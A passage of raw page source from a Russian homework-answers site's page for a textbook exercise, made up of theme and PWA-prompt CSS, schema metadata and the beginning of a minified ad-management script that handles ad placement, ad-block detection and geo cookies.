    text-decoration: none;    
    min-height: 10%;
    padding:15px 0px 15px 0px;
    position: fixed;
    bottom: 0;
    justify-content: flex-end;
    flex-direction: column;
    flex-grow: 1;
    animation-duration: 1s;
    animation-fill-mode: both;
    z-index: 9999;
}
.pwaforwp-footer-prompt .pwaforwp-prompt-close:after{
  content: "✖";
  color: #d5e0eb;
  position: absolute;
  right: 10px;
  top: 10px;
  font-size: 12px;
  background: rgba(0, 0, 0, 0.40);
  border-radius: 30px;
  text-align: center;
  width: 20px;
  height: 20px;
  line-height: 22px;
  cursor: pointer;
} 
.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-164-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html#article","isPartOf":{"@id":"https://gdz.red/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-164-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html"},"author":{"name":"polina","@id":"https://gdz.red/#/schema/person/5cb0b45b6bc41b2f219daf3a2c74acb6"},"headline":"Упражнение 164 — ГДЗ по Русскому языку для 8 класса Учебник Ладыженская Т.А., Тростенцова Л.А.","datePublished":"2020-11-25T06:34:25+00:00","dateModified":"2024-06-20T13:03:13+00:00","mainEntityOfPage":{"@id":"https://gdz.red/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-164-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html"},"wordCount":135,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"articleSection":["ГДЗ Русский язык 8 класса Учебник Ладыженская, Тростенцова"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-164-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-164-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html","url":"https://gdz.red/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-164-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html","name":"Упражнение 164 — ГДЗ по Русскому языку для 8 класса Учебник Ладыженская Т.А., Тростенцова Л.А. - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"datePublished":"2020-11-25T06:34:25+00:00","dateModified":"2024-06-20T13:03:13+00:00","description":"Решебник Упражнение 164 — ГДЗ по Русскому языку для 8 класса Учебник Ладыженская Т.А., Тростенцова Л.А.. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-164-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-164-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html"]}]},{"@type":"BreadcrumbList","@id":"https://gdz.red/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-164-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Упражнение 164 — ГДЗ по Русскому языку для 8 класса Учебник Ладыженская Т.А., Тростенцова Л.А."}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/5cb0b45b6bc41b2f219daf3a2c74acb6","name":"polina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ade99e80fe03a743096c34b2f2fd957?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ade99e80fe03a743096c34b2f2fd957?s=96&d=mm&r=g","caption":"polina"},"url":"https://gdz.red/author/polina"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Упражнение 164 — ГДЗ по Русскому языку для 8 класса Учебник Ладыженская Т.А., Тростенцова Л.А.&raquo;" href="https://gdz.red/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-164-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return 